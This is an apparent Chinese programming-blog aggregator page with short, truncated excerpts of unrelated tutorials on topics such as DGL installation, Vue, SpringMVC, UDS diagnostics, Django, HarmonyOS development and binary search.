

【已解决】ModuleNotFoundError: No module named ‘dgl‘

禁止使用下面方法安装DGL,这种方法会更新你的pytorch版本,环境越变越乱 pip install dgl 二是进入DGL官网:Deep Graph Library (dgl.ai),了解自己的配置情况,比如我cuda11.8,ubuntu,当然和linux是一样的 …...

R 复习 菜鸟教程

R语言老师说R好就业,学就完了 基础语法 cat()可以拼接函数: > cat(1, "加", 1, "等于", 2, \n) 1 加 1 等于 2sink():重定向 sink("r_test.txt", splitTRUE) # 控制台同样输出 for (i in 1:5) print(i…...

第十二章《搞懂算法:朴素贝叶斯是怎么回事》笔记

朴素贝叶斯是经典的机器学习算法,也是统计模型中的一个基本方法。它的基本思想是利用统计学中的条件概率来进行分类。它是一种有监督学习算法,其中“朴素”是指该算法基于样本特征之间相互独立这个“朴素”假设。朴素贝叶斯原理简单、容易实现࿰…...

【从0到1开发一个网关】网关Mock功能的实现

文章目录 什么是Mock?如何实现Mock什么是Mock? Mock(模拟)是一种测试技术,用于创建虚拟对象来模拟真实对象的行为。Mock对象模拟了真实对象的行为,但是不依赖于真实对象的实现细节。它们可以在测试中替代真实对象,以便进行独立的单元测试。 需要使用Mock的原因包括以下几…...

前端框架Vue学习 ——(三)Vue生命周期

生命周期:指一个对象从创建到销毁的整个过程。 生命周期的八个阶段:每触发一个生命周期事件,会自动执行一个生命周期方法(钩子) mounted:挂载完成,Vue 初始化成功,HTML 页面渲染成功…...

相机滤镜软件Nevercenter CameraBag Photo mac中文版特点介绍

Nevercenter CameraBag Photo mac是一款相机和滤镜应用程序,它提供了一系列先进的滤镜、调整工具和预设,可以帮助用户快速地优化和编辑照片。 Nevercenter CameraBag Photo mac软件特点介绍 1. 滤镜:Nevercenter CameraBag Photo提供了超过2…...

游戏专用....

游戏专用:星际战甲 APP窗口以及键鼠监控 import tkinter as tk import time,threading from pynput.keyboard import Key,Listener import pynput.keyboard as kbclass myClass:def __init__(self):self.root tk.Tk()self.new_text self.flag threading.Event()…...

第三方登录和第三方支付

第三方登录 在现代Web应用中,提供第三方登录选项已经变得非常普遍。用户可以使用其社交媒体或其他在线帐户(如Google、GitHub或Facebook)来访问您的应用程序,而无需创建新的用户名和密码。这提供了更好的用户体验,减少…...

SpringMvc执行流程(含过滤器Filter+拦截器interceptor)

目录 1.Mvc的概念 2.SpringMvc的概念 3.SpringMvc的核心组件 4.SpringMvc的执行流程 5.SpringMvcFilterInterceptor执行流程 一、Mvc的概念 Mvc(Model View Controller):Mvc是一种设计规范,它将数据、视图、业务逻辑代码进行分离,降低代码…...



【UDS基础】简单介绍“统一诊断服务“

1. 前言 我们将在这个实用教程中介绍UDS的基础知识,重点关注在CAN总线上的UDS(UDSonCAN)和CAN诊断(DoCAN)。此外,我们还会介绍ISO-TP协议,并解释UDS、OBD2、WWH-OBD和OBDonUDS之间的差异。 最后,我们将解释如何请求、记录和解码UDS消息,并提供一些实际示例,例如记录…...



深度学习框架TensorFlow.NET之数据类型及张量2(C#)

环境搭建参考: 深度学习框架TensorFlow.NET环境搭建1(C#)-CSDN博客 由于本文作者水平有限,如有写得不对的地方,往指出 声明变量:tf.Variable 声明常量:tf.constant 下面通过代码的方式进行学…...

Python爬虫实战:研究MechanicalSoup库相关技术

一、MechanicalSoup 库概述 1.1 库简介 MechanicalSoup 是一个 Python 库,专为自动化交互网站而设计。它结合了 requests 的 HTTP 请求能力和 BeautifulSoup 的 HTML 解析能力,提供了直观的 API,让我们可以像人类用户一样浏览网页、填写表单和提交请求。 1.2 主要功能特点…...

AI-调查研究-01-正念冥想有用吗?对健康的影响及科学指南

点一下关注吧!!!非常感谢!!持续更新!!! 🚀 AI篇持续更新中!(长期更新) 目前2025年06月05日更新到: AI炼丹日志-28 - Aud…...

.Net框架,除了EF还有很多很多......

文章目录 1. 引言2. Dapper2.1 概述与设计原理2.2 核心功能与代码示例基本查询多映射查询存储过程调用 2.3 性能优化原理2.4 适用场景 3. NHibernate3.1 概述与架构设计3.2 映射配置示例Fluent映射XML映射 3.3 查询示例HQL查询Criteria APILINQ提供程序 3.4 高级特性3.5 适用场…...

django filter 统计数量 按属性去重

在Django中,如果你想要根据某个属性对查询集进行去重并统计数量,你可以使用values()方法配合annotate()方法来实现。这里有两种常见的方法来完成这个需求: 方法1:使用annotate()和Count 假设你有一个模型Item,并且你想…...

学习STC51单片机31(芯片为STC89C52RCRC)OLED显示屏1

每日一言 生活的美好,总是藏在那些你咬牙坚持的日子里。 硬件:OLED 以后要用到OLED的时候找到这个文件 OLED的设备地址 SSD1306"SSD" 是品牌缩写,"1306" 是产品编号。 驱动 OLED 屏幕的 IIC 总线数据传输格式 示意图 …...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个生活电费的缴纳和查询小程序

一、项目初始化与配置 1. 创建项目 ohpm init harmony/utility-payment-app 2. 配置权限 // module.json5 {"requestPermissions": [{"name": "ohos.permission.INTERNET"},{"name": "ohos.permission.GET_NETWORK_INFO"…...

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别 直接训练提示词嵌入向量的核心区别 您提到的代码: prompt_embedding = initial_embedding.clone().requires_grad_(True) optimizer = torch.optim.Adam([prompt_embedding...

在鸿蒙HarmonyOS 5中使用DevEco Studio实现录音机应用

1. 项目配置与权限设置 1.1 配置module.json5 {"module": {"requestPermissions": [{"name": "ohos.permission.MICROPHONE","reason": "录音需要麦克风权限"},{"name": "ohos.permission.WRITE…...

浅谈不同二分算法的查找情况

二分算法原理比较简单,但是实际的算法模板却有很多,这一切都源于二分查找问题中的复杂情况和二分算法的边界处理,以下是博主对一些二分算法查找的情况分析。 需要说明的是,以下二分算法都是基于有序序列为升序有序的情况…...

AI书签管理工具开发全记录(十九):嵌入资源处理

1.前言 📝 在上一篇文章中,我们完成了书签的导入导出功能。本篇文章我们研究如何处理嵌入资源,方便后续将资源打包到一个可执行文件中。 2.embed介绍 🎯 Go 1.16 引入了革命性的 embed 包,彻底改变了静态资源管理的…...